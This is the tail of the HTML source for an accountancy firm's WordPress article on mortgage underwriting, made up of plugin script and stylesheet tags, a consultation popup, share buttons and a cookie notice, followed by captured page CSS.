		</button><div class="hustle-image hustle-image-fit--cover hustle-hide-until-sm" aria-hidden="true"><img src="https://aa-accountants.co.uk/wp-content/uploads/2023/09/Shaz-in-frame-style-1.webp" alt="Shaz Nawaz" class="hustle-image-position--centercustom" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-subtitle">Overdosing on caffeine won't fix your business problems. </span></div><div class="hustle-group-content"><p>But a strategy call with our experts will.</p>
<p>We guarantee you'll be glad you did.</p>
</div><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="#" target="_blank" data-cta-type="cta">Book Now</a></div></div></div></div></div><p class="hustle-nsa-link"><a href="#">No thanks, I’m not interested!</a></p></div></div></div><div class="hustle-ui hustle-float hustle_module_id_3 " 
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			data-sub-type="floating"
			
					data-desktop="true"
					data-desktop-offset="screen"
					data-desktop-selector=""
					data-desktop-positionX="right"
					data-desktop-positionY="top"
					
					data-mobiles="true"
					data-mobiles-offset="screen"
					data-mobiles-selector=""
					data-mobiles-positionX="center"
					data-mobiles-positionY="bottom"
					 style="opacity:0;"><div class="hustle-float-content"><div class="hustle-social hustle-social--rounded" data-custom="false" data-grid-desktop="stacked" data-grid-mobiles="inline"><ul class="hustle-counter--none hustle-animated" data-animation="bounceUpDown"><li><a href="#" class="hustle-share-icon hustle-share--facebook" data-network="facebook" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-facebook" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Facebook</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--pinterest" data-network="pinterest" data-counter="none" data-link="native" data-count="3"><i class="hustle-icon-social-pinterest" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Pinterest</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--reddit" data-network="reddit" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-reddit" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Reddit</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--twitter" data-network="twitter" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-twitter" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Twitter</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--linkedin" data-network="linkedin" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-linkedin" aria-hidden="true"></i><span class="hustle-screen-reader">Share on LinkedIn</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--whatsapp" data-network="whatsapp" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-whatsapp" aria-hidden="true"></i><span class="hustle-screen-reader">Share on WhatsApp</span></a></li><li><a href="mailto:?subject=What%20is%20Mortgage%20Underwriting%20%26amp%3B%20What%20Checks%20are%20Involved&#038;body=I%27ve%20found%20an%20excellent%20article%20on%20https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting%2F%20which%20may%20interest%20you." class="hustle-share-icon hustle-share--email" data-network="email" data-counter="none" data-link="custom" data-count="0"><i class="hustle-icon-social-email" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Email</span></a></li></ul></div></div></div><style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_social-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-social.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_float-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-float.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%7CRoboto%3A700%2Cregular&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aa-accountants.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="imroz-core-ajax-js-extra">
/* <![CDATA[ */
var imroz_portfolio_ajax = {"ajax_url":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"6db4a0e7eb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/js/ajax-scripts.js" id="imroz-core-ajax-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/js/element-scripts.js?ver=1.0" id="imroz-element-scripts-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.1.11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/46182958.js?integration=WordPress&amp;ver=11.1.11" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"8176","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1694169004" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"9d8102d203","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/aa-accountants.co.uk\/what-is-mortgage-underwriting\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/uploads/essential-addons-elementor/eael-10978.js?ver=1688646884" id="eael-10978-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js?ver=7.8.4" id="hustle_sshare_pinterest-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.4" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"10","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"slideInUp","animation_out":"slideOutDown","after_close":"no_show_all","expiration":"1","expiration_unit":"hours","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09\/07\/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09\/13\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"9","blog_id":"0","module_name":"Popup new consultancy","module_type":"popup","active":"1","module_mode":"informational"},{"module_id":"3","blog_id":"0","module_name":"test","module_type":"social_sharing","active":"1","module_mode":""}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"aa-accountants.co.uk\/what-is-mortgage-underwriting\/","full_actual_url":"https:\/\/aa-accountants.co.uk\/what-is-mortgage-underwriting\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting&text=What%20is%20Mortgage%20Underwriting%20%26%20What%20Checks%20are%20Involved","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting","email":"mailto:?subject=What%20is%20Mortgage%20Underwriting%20%26%20What%20Checks%20are%20Involved&body=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting"},"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","page_id":"8176","page_slug":"what-is-mortgage-underwriting","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.4" id="hustle_front-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/bootstrap.min.js?ver=1.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/particles.js?ver=1.5.0" id="particles-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/isotope.js?ver=1.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/counterup.js?ver=1.5.0" id="counterup-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/feather-icons.js?ver=1.5.0" id="feather-icons-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/lightgallery.js?ver=1.5.0" id="lightgallery-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.5.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/slick.js?ver=1.5.0" id="slick-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/waypoints.js?ver=1.5.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/wow.js?ver=1.5.0" id="wow-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/js.cookie.js?ver=1.5.0" id="imroz-cookie-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/main.js?ver=1.5.0" id="imroz-main-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/jquery.style.switcher.js?ver=1.5.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/admin/js/navigation.js?ver=1.5.0" id="imroz-navigation-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/admin/js/skip-link-focus-fix.js?ver=1.5.0" id="imroz-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.9" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aa-accountants.co.uk/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.9" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=3.2.1" id="animejs-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=3.2.1" id="elementskit-parallax-frontend-defer-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"landing-pages":true},"urls":{"assets":"https:\/\/aa-accountants.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8176,"title":"What%20is%20Mortgage%20Underwriting%20%7C%20What%20Checks%20are%20Involved%3F","excerpt":"","featuredImage":"https:\/\/aa-accountants.co.uk\/wp-content\/uploads\/2023\/07\/What-is-Mortgage-Underwriting-.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.2.1" id="ekit-particles-js"></script>
<script type="text/javascript" id="wpjoli-joli-tocv2-scripts-js-extra">
/* <![CDATA[ */
var JTOC = {"options":{"scroll_update_interval":200,"header_as_toggle":false,"headings_full_row_clickable":false,"logo":"https:\/\/aa-accountants.co.uk\/wp-content\/plugins\/joli-table-of-contents\/assets\/public\/img\/wpjoli-logo-linear-small-bw-24px.png","jump_to_offset":50,"jump_to_offset_mobile":50,"smooth_scroll":true,"hash_in_url":true,"is_admin":false,"wp_widget_support":true,"in_the_loop":true,"post_class":["post-8176","post","type-post","status-publish","format-standard","has-post-thumbnail","hentry"]},"strings":{"wp_widget_support_message":"Widget support for this post type (<strong>post<\/strong>) is currently not enabled, to make the TOC links work, please enable support in the settings under WIDGET SUPPORT > Enable widget support > Post type. This message is only visible by admins."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-table-of-contents.min.js?ver=2.2.1" id="wpjoli-joli-tocv2-scripts-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.0.2","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"8dfef288c3","form_id":"1","step_change_focus":"1","has_cleantalk":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.0.2" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.9" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"f65d3754ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.9" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.2.1" id="elementskit-elementor-pro-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.2.1" id="elementskit-sticky-content-script-init-defer-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=3.2.1" id="elementskit-parallax-admin-defer-js"></script>
                    <style id="fluentform_custom_css_1" type="text/css">
                        .fluent_form_1 .ff-el-input--label label {
    font-weight: 600;
    line-height: inherit;
    margin-bottom: 0;
    display: none;
}                    </style>

                    
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a5f1">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html> 


<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-08 05:51:14 -->

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-8176.css?ver=1744766232
body_size: -194
content:
.elementor-8176 .elementor-element.elementor-element-7c52ae8{overflow:visible;}

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-10978.css?ver=1744724371
body_size: 1668
content:
.elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10978 .elementor-element.elementor-element-e5649fd:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040404;}.elementor-10978 .elementor-element.elementor-element-e5649fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header i{font-size:36px;color:#4d4d4d;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header img{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .eael-dch-svg-icon{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .eael-dch-svg-icon svg{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header svg{fill:#4d4d4d;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title span.lead{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .subtext{color:#4d4d4d;font-family:"Poppins", Sans-serif;}.elementor-10978 .elementor-element.elementor-element-f5d310c > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-af5634a .rbt-button:hover{background:#04a0ec !important;}.elementor-10978 .elementor-element.elementor-element-6334ca77:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-6334ca77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040404;}.elementor-10978 .elementor-element.elementor-element-6334ca77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:88px 0px 30px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-6334ca77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-3201ab36 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-6eca6af7{text-align:left;}.elementor-10978 .elementor-element.elementor-element-6eca6af7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-10978 .elementor-element.elementor-element-7653bb0 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-7653bb0 > .elementor-widget-container{margin:2px 0px -11px 0px;}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media{text-align:left;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a{color:#3b5998;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a svg path{stroke:#3b5998;fill:#3b5998;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a{color:#1da1f2;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 